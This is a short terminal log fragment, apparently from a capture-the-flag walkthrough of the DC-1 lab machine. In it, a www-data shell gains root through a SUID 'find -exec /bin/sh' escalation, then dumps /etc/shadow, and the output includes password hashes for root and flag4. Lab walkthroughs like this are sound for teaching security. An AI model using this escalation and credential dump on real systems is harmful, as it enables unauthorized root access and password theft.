 find / -type f -name getflag -exec "whoami" \;
root
www-data@DC-1:/var/www$ find / -type f -name getflag -exec "/bin/sh" \;
find / -type f -name getflag -exec "/bin/sh" \;
# whoami
whoami
root
# cat /etc/shadow
cat /etc/shadow
root:$6$rhe3rFqk$NwHzwJ4H7abOFOM67.Avwl3j8c05rDVPqTIvWg8k3yWe99pivz/96.K7IqPlbBCmzpokVmn13ZhVyQGrQ4phd/:17955:0:99999:7:::
daemon:*:17946:0:99999:7:::
bin:*:17946:0:99999:7:::
sys:*:17946:0:99999:7:::
sync:*:17946:0:99999:7:::
games:*:17946:0:99999:7:::
man:*:17946:0:99999:7:::
lp:*:17946:0:99999:7:::
mail:*:17946:0:99999:7:::
news:*:17946:0:99999:7:::
uucp:*:17946:0:99999:7:::
proxy:*:17946:0:99999:7:::
www-data:*:17946:0:99999:7:::
backup:*:17946:0:99999:7:::
list:*:17946:0:99999:7:::
irc:*:17946:0:99999:7:::
gnats:*:17946:0:99999:7:::
nobody:*:17946:0:99999:7:::
libuuid:!:17946:0:99999:7:::
Debian-exim:!:17946:0:99999:7:::
statd:*:17946:0:99999:7:::
messagebus:*:17946:0:99999:7:::
sshd:*:17946:0:99999:7:::
mysql:!:17946:0:99999:7:::
flag4:$6$Nk47pS8q$vTXHYXBFqOoZERNGFThbnZfi5LN0ucGZe05VMtMuIFyqYzY/eVbPNMZ7lpfRVc0BYrQ0brAhJoEzoEWCKxVW80:17946:0:99999:7:::
# las